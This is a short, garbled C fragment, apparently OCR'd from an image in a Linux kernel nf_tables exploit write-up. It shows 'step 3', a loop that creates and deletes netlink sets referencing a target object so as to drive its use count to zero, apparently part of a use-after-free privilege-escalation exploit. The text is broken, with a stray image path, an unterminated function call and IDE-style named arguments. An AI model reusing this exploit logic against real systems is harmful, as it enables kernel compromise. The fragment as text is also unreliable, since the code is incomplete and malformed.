 //step 3
//make target_obj->use = 0
struct nlmsghdr **msg_list = malloc(sizeof(struct nlmsghdr *)*5);
char *tmp_set = "tmp set for leak";
for(i=0;i<0x2a;i++){
new_set_hashtable(socket, SET_TABLE, tmp_set, NFT_OBJECT_CT_EXPECT, 8);
new_setelem(socket, SET_TABLE, tmp_set, pad, 0x100, target_obj, NULL, 0,
memset(msg_list, 0, sizeof(struct nlmsghdr *)*5);
msg_list[0] = elem_flush_msg(table_name: SET_TABLE, set_name: tmp_set)
msg_list[1] = del_set_msg(table_name: SET_TABLE, set_name: tmp_set);
send_msg_list(socket, msg_list, num: 2);
}